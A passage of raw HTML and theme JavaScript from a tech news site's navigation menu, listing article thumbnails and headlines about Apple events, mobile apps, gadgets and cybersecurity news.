calls\">Android and Windows device can now join FaceTime calls<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6973779092a42","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6973779092a42" id="td_uid_3_697377909c1ec" data-td_block_id="td_uid_2_6973779092a42" data-td_filter_value="" href="https://techtalkarena.com/category/mobile/">All</a><a class="mega-menu-sub-cat-td_uid_2_6973779092a42"  id="td_uid_4_697377909c222" data-td_block_id="td_uid_2_6973779092a42" data-td_filter_value="7" href="https://techtalkarena.com/category/mobile/android/">Android</a><a class="mega-menu-sub-cat-td_uid_2_6973779092a42"  id="td_uid_5_697377909c247" data-td_block_id="td_uid_2_6973779092a42" data-td_filter_value="8" href="https://techtalkarena.com/category/mobile/applications/">Applications</a><a class="mega-menu-sub-cat-td_uid_2_6973779092a42"  id="td_uid_6_697377909c267" data-td_block_id="td_uid_2_6973779092a42" data-td_filter_value="9" href="https://techtalkarena.com/category/mobile/iphone/">Iphone</a><a class="mega-menu-sub-cat-td_uid_2_6973779092a42"  id="td_uid_7_697377909c28f" data-td_block_id="td_uid_2_6973779092a42" data-td_filter_value="10" href="https://techtalkarena.com/category/mobile/windows-phone/">Windows Phone</a></div></div><div id=td_uid_2_6973779092a42 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/snapchat-to-begin-charging-users-to-store-photo-and-video-memories/" rel="bookmark" class="td-image-wrap" title="Snapchat to begin charging users to store photo and video ‘memories&#8217;"><img class="entry-thumb" src="[data-uri]"alt="" title="Snapchat to begin charging users to store photo and video ‘memories&#8217;" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/10/images-6.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/snapchat-to-begin-charging-users-to-store-photo-and-video-memories/" rel="bookmark" title="Snapchat to begin charging users to store photo and video ‘memories&#8217;">Snapchat to begin charging users to store photo and video ‘memories&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apple-will-announce-the-iphone-17-today-at-the-appleevent/" rel="bookmark" class="td-image-wrap" title="Apple will announce the iPhone 17 today at the AppleEvent"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple will announce the iPhone 17 today at the AppleEvent" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/image-2.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apple-will-announce-the-iphone-17-today-at-the-appleevent/" rel="bookmark" title="Apple will announce the iPhone 17 today at the AppleEvent">Apple will announce the iPhone 17 today at the AppleEvent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apple-iphone-17-event-is-official-for-sept-9-awe-dropping/" rel="bookmark" class="td-image-wrap" title="Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/GzSj88xXcAAzApm.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apple-iphone-17-event-is-official-for-sept-9-awe-dropping/" rel="bookmark" title="Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”">Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening/" rel="bookmark" class="td-image-wrap" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/06/GtAK1H-bYAAW62W.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening/" rel="bookmark" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening">Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6973779092a42" data-td_block_id="td_uid_2_6973779092a42"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6973779092a42" data-td_block_id="td_uid_2_6973779092a42"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="#">Gadgets</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69737790a51df_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_8_69737790a51df" ><script>var block_td_uid_8_69737790a51df = new tdBlock();
block_td_uid_8_69737790a51df.id = "td_uid_8_69737790a51df";
block_td_uid_8_69737790a51df.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_69737790a51df_rand","tdc_css_class":"td_uid_8_69737790a51df_rand","tdc_css_class_style":"td_uid_8_69737790a51df_rand_style"}';
block_td_uid_8_69737790a51df.td_column_number = "3";
block_td_uid_8_69737790a51df.block_type = "td_block_mega_menu";
block_td_uid_8_69737790a51df.post_count = "5";
block_td_uid_8_69737790a51df.found_posts = "55";
block_td_uid_8_69737790a51df.header_color = "";
block_td_uid_8_69737790a51df.ajax_pagination_infinite_stop = "";
block_td_uid_8_69737790a51df.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_8_69737790a51df);
</script><div id=td_uid_8_69737790a51df class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apple-will-announce-the-iphone-17-today-at-the-appleevent/" rel="bookmark" class="td-image-wrap" title="Apple will announce the iPhone 17 today at the AppleEvent"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple will announce the iPhone 17 today at the AppleEvent" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/image-2.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apple-will-announce-the-iphone-17-today-at-the-appleevent/" rel="bookmark" title="Apple will announce the iPhone 17 today at the AppleEvent">Apple will announce the iPhone 17 today at the AppleEvent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/microsoft-tests-letting-you-resume-android-apps-on-windows-11/" rel="bookmark" class="td-image-wrap" title="Microsoft tests letting you resume Android apps on Windows 11"><img class="entry-thumb" src="[data-uri]"alt="" title="Microsoft tests letting you resume Android apps on Windows 11" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/image.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/design/" class="td-post-category">Design</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/microsoft-tests-letting-you-resume-android-apps-on-windows-11/" rel="bookmark" title="Microsoft tests letting you resume Android apps on Windows 11">Microsoft tests letting you resume Android apps on Windows 11</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/xbox-cloud-gaming-update-your-games-now-follow-you-across-devices/" rel="bookmark" class="td-image-wrap" title="Xbox Cloud Gaming Update: Your Games Now Follow You Across Devices"><img class="entry-thumb" src="[data-uri]"alt="" title="Xbox Cloud Gaming Update: Your Games Now Follow You Across Devices" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/07/July-Wire-MRUEcosystemView-f73af609df5d809aebb5-png-750%C3%97502-07-22-2025_09_30_AM.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/gadgets/" class="td-post-category">Gadgets</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/xbox-cloud-gaming-update-your-games-now-follow-you-across-devices/" rel="bookmark" title="Xbox Cloud Gaming Update: Your Games Now Follow You Across Devices">Xbox Cloud Gaming Update: Your Games Now Follow You Across Devices</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/the-new-m4-powered-macbook-air-is-already-on-sale-heres-your-chance-to-save-big/" rel="bookmark" class="td-image-wrap" title="The New M4-Powered MacBook Air is Already on Sale! Here’s Your Chance to Save Big"><img class="entry-thumb" src="[data-uri]"alt="" title="The New M4-Powered MacBook Air is Already on Sale! Here’s Your Chance to Save Big" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/03/257607_M4_MacBook_Air_ADiBenedetto_0166.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/the-new-m4-powered-macbook-air-is-already-on-sale-heres-your-chance-to-save-big/" rel="bookmark" title="The New M4-Powered MacBook Air is Already on Sale! Here’s Your Chance to Save Big">The New M4-Powered MacBook Air is Already on Sale! Here’s Your&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apple-brings-heart-rate-monitoring-to-powerbeats-pro-2-a-game-changer-for-fitness-enthusiasts/" rel="bookmark" class="td-image-wrap" title="Apple Brings Heart Rate Monitoring to Powerbeats Pro 2: A Game-Changer for Fitness Enthusiasts"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple Brings Heart Rate Monitoring to Powerbeats Pro 2: A Game-Changer for Fitness Enthusiasts" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/02/Powerbeats-Pro-2-Electric-Orange-2-1.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apple-brings-heart-rate-monitoring-to-powerbeats-pro-2-a-game-changer-for-fitness-enthusiasts/" rel="bookmark" title="Apple Brings Heart Rate Monitoring to Powerbeats Pro 2: A Game-Changer for Fitness Enthusiasts">Apple Brings Heart Rate Monitoring to Powerbeats Pro 2: A Game-Changer&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69737790a51df" data-td_block_id="td_uid_8_69737790a51df"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69737790a51df" data-td_block_id="td_uid_8_69737790a51df"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="#">Design</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69737790a7d10_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_9_69737790a7d10" ><script>var block_td_uid_9_69737790a7d10 = new tdBlock();
block_td_uid_9_69737790a7d10.id = "td_uid_9_69737790a7d10";
block_td_uid_9_69737790a7d10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_69737790a7d10_rand","tdc_css_class":"td_uid_9_69737790a7d10_rand","tdc_css_class_style":"td_uid_9_69737790a7d10_rand_style"}';
block_td_uid_9_69737790a7d10.td_column_number = "3";
block_td_uid_9_69737790a7d10.block_type = "td_block_mega_menu";
block_td_uid_9_69737790a7d10.post_count = "5";
block_td_uid_9_69737790a7d10.found_posts = "60";
block_td_uid_9_69737790a7d10.header_color = "";
block_td_uid_9_69737790a7d10.ajax_pagination_infinite_stop = "";
block_td_uid_9_69737790a7d10.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_9_69737790a7d10);
</script><div id=td_uid_9_69737790a7d10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apple-will-announce-the-iphone-17-today-at-the-appleevent/" rel="bookmark" class="td-image-wrap" title="Apple will announce the iPhone 17 today at the AppleEvent"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple will announce the iPhone 17 today at the AppleEvent" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/image-2.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apple-will-announce-the-iphone-17-today-at-the-appleevent/" rel="bookmark" title="Apple will announce the iPhone 17 today at the AppleEvent">Apple will announce the iPhone 17 today at the AppleEvent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apple-iphone-17-event-is-official-for-sept-9-awe-dropping/" rel="bookmark" class="td-image-wrap" title="Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/GzSj88xXcAAzApm.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apple-iphone-17-event-is-official-for-sept-9-awe-dropping/" rel="bookmark" title="Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”">Apple iPhone 17 event is official for Sept. 9. “Awe dropping.”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/microsoft-tests-letting-you-resume-android-apps-on-windows-11/" rel="bookmark" class="td-image-wrap" title="Microsoft tests letting you resume Android apps on Windows 11"><img class="entry-thumb" src="[data-uri]"alt="" title="Microsoft tests letting you resume Android apps on Windows 11" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/08/image.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/design/" class="td-post-category">Design</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/microsoft-tests-letting-you-resume-android-apps-on-windows-11/" rel="bookmark" title="Microsoft tests letting you resume Android apps on Windows 11">Microsoft tests letting you resume Android apps on Windows 11</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening/" rel="bookmark" class="td-image-wrap" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/06/GtAK1H-bYAAW62W.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening/" rel="bookmark" title="Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening">Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/ios-19-set-for-the-biggest-design-overhaul-since-ios-7/" rel="bookmark" class="td-image-wrap" title="iOS 19 Set for the Biggest Design Overhaul Since iOS 7"><img class="entry-thumb" src="[data-uri]"alt="" title="iOS 19 Set for the Biggest Design Overhaul Since iOS 7" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/03/2000x1334.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/ios-19-set-for-the-biggest-design-overhaul-since-ios-7/" rel="bookmark" title="iOS 19 Set for the Biggest Design Overhaul Since iOS 7">iOS 19 Set for the Biggest Design Overhaul Since iOS 7</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69737790a7d10" data-td_block_id="td_uid_9_69737790a7d10"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69737790a7d10" data-td_block_id="td_uid_9_69737790a7d10"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-43"><a href="#">Cyber Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_69737790a9a2e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_69737790a9a2e" ><script>var block_td_uid_10_69737790a9a2e = new tdBlock();
block_td_uid_10_69737790a9a2e.id = "td_uid_10_69737790a9a2e";
block_td_uid_10_69737790a9a2e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_69737790a9a2e_rand","tdc_css_class":"td_uid_10_69737790a9a2e_rand","tdc_css_class_style":"td_uid_10_69737790a9a2e_rand_style"}';
block_td_uid_10_69737790a9a2e.td_column_number = "3";
block_td_uid_10_69737790a9a2e.block_type = "td_block_mega_menu";
block_td_uid_10_69737790a9a2e.post_count = "5";
block_td_uid_10_69737790a9a2e.found_posts = "96";
block_td_uid_10_69737790a9a2e.header_color = "";
block_td_uid_10_69737790a9a2e.ajax_pagination_infinite_stop = "";
block_td_uid_10_69737790a9a2e.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_10_69737790a9a2e);
</script><div id=td_uid_10_69737790a9a2e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/the-internet-archive-is-still-down-but-will-return-in-days-not-weeks/" rel="bookmark" class="td-image-wrap" title="The Internet Archive is still down but will return in ‘days, not weeks’"><img class="entry-thumb" src="[data-uri]"alt="" title="The Internet Archive is still down but will return in ‘days, not weeks’" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2024/10/image-3.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/cyber-security/" class="td-post-category">Cyber Security</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/the-internet-archive-is-still-down-but-will-return-in-days-not-weeks/" rel="bookmark" title="The Internet Archive is still down but will return in ‘days, not weeks’">The Internet Archive is still down but will return in ‘days,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/meta-blocking-threads-access-through-vpn-in-europe/" rel="bookmark" class="td-image-wrap" title="Meta blocking Threads access through VPN in Europe"><img class="entry-thumb" src="[data-uri]"alt="" title="Meta blocking Threads access through VPN in Europe" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2023/07/threads.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/cyber-security/" class="td-post-category">Cyber Security</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/meta-blocking-threads-access-through-vpn-in-europe/" rel="bookmark" title="Meta blocking Threads access through VPN in Europe">Meta blocking Threads access through VPN in Europe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/twitter-hacker-and-crypto-scammer-sentenced-to-five-years-in-prison/" rel="bookmark" class="td-image-wrap" title="Twitter hacker and crypto scammer sentenced to five years in prison"><img class="entry-thumb" src="[data-uri]"alt="" title="Twitter hacker and crypto scammer sentenced to five years in prison" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2023/06/image-4.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/cyber-security/" class="td-post-category">Cyber Security</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/twitter-hacker-and-crypto-scammer-sentenced-to-five-years-in-prison/" rel="bookmark" title="Twitter hacker and crypto scammer sentenced to five years in prison">Twitter hacker and crypto scammer sentenced to five years in prison</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/hackers-release-abortion-data-after-stealing-medical-records/" rel="bookmark" class="td-image-wrap" title="Hackers release abortion data after stealing medical records"><img class="entry-thumb" src="[data-uri]"alt="" title="Hackers release abortion data after stealing medical records" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2022/11/image-2.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/cyber-security/" class="td-post-category">Cyber Security</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/hackers-release-abortion-data-after-stealing-medical-records/" rel="bookmark" title="Hackers release abortion data after stealing medical records">Hackers release abortion data after stealing medical records</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/day30-31-tip30-data-protection-cybersecurityawarenessmonth/" rel="bookmark" class="td-image-wrap" title="Day30/31: #Tip30 &#8211; Data Protection #CyberSecurityAwarenessMonth"><img class="entry-thumb" src="[data-uri]"alt="" title="Day30/31: #Tip30 &#8211; Data Protection #CyberSecurityAwarenessMonth" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-30-at-11.42.14-PM.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/cyber-security/" class="td-post-category">Cyber Security</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/day30-31-tip30-data-protection-cybersecurityawarenessmonth/" rel="bookmark" title="Day30/31: #Tip30 &#8211; Data Protection #CyberSecurityAwarenessMonth">Day30/31: #Tip30 &#8211; Data Protection #CyberSecurityAwarenessMonth</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_69737790a9a2e" data-td_block_id="td_uid_10_69737790a9a2e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_69737790a9a2e" data-td_block_id="td_uid_10_69737790a9a2e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-44"><a href="#">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_69737790ac9cb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_11_69737790ac9cb" ><script>var block_td_uid_11_69737790ac9cb = new tdBlock();
block_td_uid_11_69737790ac9cb.id = "td_uid_11_69737790ac9cb";
block_td_uid_11_69737790ac9cb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_69737790ac9cb_rand","tdc_css_class":"td_uid_11_69737790ac9cb_rand","tdc_css_class_style":"td_uid_11_69737790ac9cb_rand_style"}';
block_td_uid_11_69737790ac9cb.td_column_number = "3";
block_td_uid_11_69737790ac9cb.block_type = "td_block_mega_menu";
block_td_uid_11_69737790ac9cb.post_count = "3";
block_td_uid_11_69737790ac9cb.found_posts = "3";
block_td_uid_11_69737790ac9cb.header_color = "";
block_td_uid_11_69737790ac9cb.ajax_pagination_infinite_stop = "";
block_td_uid_11_69737790ac9cb.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_69737790ac9cb);
